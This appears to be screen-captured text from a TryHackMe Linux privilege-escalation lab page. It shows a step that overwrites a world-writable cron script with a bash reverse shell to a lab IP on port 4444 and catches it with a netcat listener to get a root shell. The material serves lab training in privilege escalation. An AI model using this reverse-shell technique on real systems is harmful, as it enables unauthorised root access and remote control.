 TryHackMe | Linux PrivE...
user@debian: ~
kali@kali: ~
08:45 AM
16%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEs
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
Linux PrivEsc
10.10.190.132
43m 34s
Terminate
Note that the file is world-writable:
ls -l /usr/local/bin/overwrite.sh
Replace the contents of the overwrite.sh file with the following after changing the IP address to that of your Kali box.
#!/bin/bash
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1
Set up a netcat listener on your Kali box on port 4444 and wait for the cron job to run (should not take longer than a
minute). A root shell should connect back to your netcat listener.
nc -nvlp 4444
Remember to exit out of the root shell and remove the reverse shell code before continuing!